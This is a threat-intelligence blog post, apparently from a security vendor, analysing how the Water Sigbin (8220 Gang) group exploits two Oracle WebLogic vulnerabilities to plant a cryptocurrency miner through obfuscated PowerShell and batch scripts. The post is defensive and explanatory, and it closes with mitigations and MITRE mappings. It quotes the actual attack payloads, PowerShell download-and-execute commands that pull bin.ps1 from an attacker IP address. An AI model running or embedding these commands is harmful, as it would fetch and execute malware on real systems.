Water Sigbin (aka the 8220 Gang) exploited Oracle WebLogic vulnerabilities to deploy a cryptocurrency miner using a PowerShell script. The threat actor also adopted new techniques to conceal its activities, making attacks harder to defend against.
Summary
- Water Sigbin exploited the vulnerabilities CVE-2017-3506 and CVE-2023-21839 to deploy a cryptocurrency miner via a PowerShell script.
- The gang employed obfuscation techniques, such as hexadecimal encoding of URLs and using HTTP over port 443, allowing for stealthy payload delivery.
- The PowerShell script and the resulting batch file involved complex encoding, using environment variables to hide malicious code within seemingly benign script components.
- The group performed fileless execution by using .NET reflection techniques in PowerShell scripts, which allows the malware code to run solely in memory, avoiding disk-based detection mechanisms.
- The continuous evolution of threat actor tools, tactics, and procedures (TTPs) highlights the need for organizations to remain vigilant and adopt various cybersecurity best practices, like regular patch management, employee training, and incident response plans
Water Sigbin (aka the 8220 Gang) is a China-based threat actor that has been active since at least 2017. It focuses on deploying cryptocurrency-mining malware, primarily in cloud-based environments and Linux servers. The group has been known to integrate vulnerability exploitation as part of its wide array of TTPs.
In our previous discussion on the the group’s tactics, we looked into how it operates using ever-evolving and complex methods. However, cyberthreats rarely remain stagnant, with threat actors constantly finding new ways to outsmart defenders. Recently, we’ve observed the Water Sigbin using new techniques and methods to hide its activities, making the group’s attacks more difficult to defend systems against.
CVE-2017-3506 and CVE-2023-21839 exploitation
We found the threat actor exploiting vulnerabilities with Oracle WebLogic server CVE-2017-3506 (a vulnerability allowing remote OS command execution) and CVE-2023-21839 (an insecure deserialization vulnerability) to deploy a cryptocurrency miner via a PowerShell script named bin.ps1 on the victim host. Upon closer examination of the group’s tools, tactics and procedures (TTPs), we determined the exploitation to be the work of Water Sigbin, indicating that it is continuously updating its deployment scripts and tools.
We observed the following attack payload for CVE-2017-3506:

The base64-encoded string in the attack payload is the following:
powershell “IEX(New-Object Net.WebClient).DownloadString(‘http://0xb9ac8092:443/bin.ps1’)”
Meanwhile, the attack payload for CVE-2023-21839 can be seen in Figure 2.

For this exploit, the base64 encoded string in attack payload is:
powershell “IEX(New-Object Net.WebClient).DownloadString(‘http://185.172.128.146:443/bin.ps1’)”
We found exploitation attempts in both Linux and Windows machines, with the threat actor deploying shell scripts in the former and a PowerShell script in the latter. For our analysis, we will refer to the techniques used in the Windows version of the exploitation, which shows a noteworthy obfuscation technique used by Water Sigbin.
At the outset of payload delivery during vulnerability exploitation, the threat actor used the following techniques to evade detection:
- Implementation of hexadecimal encoding for URLs:
The URL used to download and deploy the PowerShell script is depicted in the following image:

The dotted decimal notation of this URL translates to http://187.172.128.146:443/bin[.]ps1
- Employing HTTP over port 443:
As seen in the previous URL, Water Sigbin uses HTTP on port 443 for stealthy communication.
The bin.ps1 shell script file consists of two parts:
- A lengthy base64-encoded string containing the binary code and instructions to execute it
- A function responsible for decoding the base64 string, writing the decoded contents into a file named microsoft_office365.bat in temporary directory, and silently executing it

The base64-encoded content decoded by the Convert-Base64ToFileAndExecuteSilently function in the bin.ps1 file reveals the core script elements. This decoded content is then written to the temporary directory under the file name microsoft_office365.bat.
Analysis of microsoft_office365.bat
The microsoft_office365.bat script employs environment variables to obfuscate the original script code, making it seem complex and confusing. The script commences with the following code:

While examining the script, we observed that it seems like environment variables are being set, which seem like unreadable or gibberish data. However, after thorough analysis, it seems like the threat actors managed to implement a very effective method to hide their malicious code.
To get the actual code, we need to decode the first “if” condition:

Next, we need to replace RxEGj with empty (“”) in every part of the code. After doing this, the first part of the script will look like the following:

The initial command cmd /c “set __=&rem” runs a new command prompt and sets the “__” environment variable to an empty string and then executes the rem (records comments in a batch file) command, which does nothing. Overall, the script section appears to be designed to start a new command prompt window in minimized mode and then exit the current script.
The next two lengthy lines of base64-encoded content contains the actual binary code, requiring processing before it can be utilized. The attacker employs PowerShell methods for this processing.

The next section contains obfuscated PowerShell code, which does all the processing on the base64-encoded string for further usage.

Similarly, if we deobfuscate the remaining section by replacing RxEGj with an empty string (“”), we will obtain the actual PowerShell code:

This PowerShell command performs the following actions:
- Decodes the base64 string ([Convert]::FromBase64String)
- Performs decryption ([System.Security.Cryptography.Aes]) of the very long string
- Decompresses the decrypted string ([IO.Compression.CompressionMode])
- Executes the malware code using DotNet in memory reflection ([System.Reflection.Assembly])
By leveraging “System.Reflection.Assembly,” the attacker orchestrates a fileless execution strategy, ensuring that all operations occur solely in memory.
Conclusion
The Water Sigbin’s activities involving the exploitation of CVE-2017-3506 and CVE-2023-21839 underscore the adaptability of modern threat actors. The use of sophisticated obfuscation techniques such as hexadecimal encoding of URLs, complex encoding within PowerShell and batch scripts, use of environment variables, and layered obfuscation to conceal malicious code within seemingly benign scripts demonstrates that Water Sigbin is a threat actor that can capably hide its tracks, making detection and prevention more challenging for security teams.
These evolving tactics signify a need for constant vigilance and proactive countermeasures to safeguard systems and networks against sophisticated threats.
Recommendations
To effectively protect systems and networks against vulnerability exploitation such as those carried out by the Water Sigbin, organizations can implement a variety of cybersecurity best practices and proactive defense measures. Here are some recommendations:
- Patch management. Prioritize regular updates and patch management processes to ensure that all systems are running the latest software versions. Quickly apply security patches for known vulnerabilities, especially those with publicly available exploits.
- Network segmentation. Use network segmentation to reduce the attack surface. By separating critical network segments from the larger network, the impact of a potential vulnerability exploitation can be minimized,
- Regular security audits. Conduct security audits and vulnerability assessments regularly to identify and remediate potential weaknesses within the infrastructure before they can be exploited.
- Security awareness training. Educate employees about the common tactics used by attackers so they can recognize and avoid falling victim to social engineering attacks that might precede vulnerability exploitation.
- Incident response plan. Develop, test, and maintain an incident response plan so your organization can respond quickly and effectively to any security breaches or vulnerability exploitations.
- Threat intelligence. Subscribe to threat intelligence feeds to stay informed about the latest threats and tactics used by threat actors and advanced persistent threat (APT) groups.
Trend solutions
The following protections exist to detect malicious activity and shield Trend customers against the exploitation of the vulnerabilities discussed in this blog entry:
- 1011716 – Oracle Weblogic Server Insecure Deserialization Vulnerability (CVE-2023-21839)
- 1010550 – Oracle WebLogic WLS Security Component Remote Code Execution Vulnerability (CVE-2017-3506)
Indicators of Compromise (IOCs)
The indicators of compromise for this entry can be found here.
MITRE ATT&CK
| Tactic | Technique | Technique ID |
|---|---|---|
| Initial Access | Exploit Public-Facing Application | T1190 |
| Execution | Command and Scripting Interpreter: PowerShell | T1059.001 |
| Defense Evasion | Deobfuscate/Decode Files or Information | T1140 |
| Obfuscated Files or Information: Command Obfuscation | T1027.010 | |
| Hide Artifacts: Hidden Window | T1564.003 | |
| Process Injection: Portable Executable Injection | T1055.002 | |
| Reflective Code Loading | T1620 | |
| Command and Control | Data Encoding: Standard Encoding | T1132.001 |
| Application Layer Protocol: Web Protocols | T1071.001 | |
| Ingress Tool Transfer | T1105 |
Source: Original Post